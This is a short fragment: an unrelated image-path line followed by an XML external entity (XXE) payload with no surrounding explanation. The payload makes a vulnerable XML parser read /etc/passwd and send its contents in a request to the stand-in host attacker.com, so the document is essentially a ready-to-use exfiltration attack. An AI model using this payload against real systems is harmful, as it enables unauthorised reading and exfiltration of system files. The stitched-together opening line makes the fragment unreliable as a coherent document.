 <?xml version="1.0"?>
<!DOCTYPE XXE [
<!ENTITY % xxe SYSTEM "/etc/passwd">
<!ENTITY % plik "<!ENTITY send SYSTEM 'http://attacker.com/?%xxe;'>">
%plik;
]>
<bawim>&send;</bawim>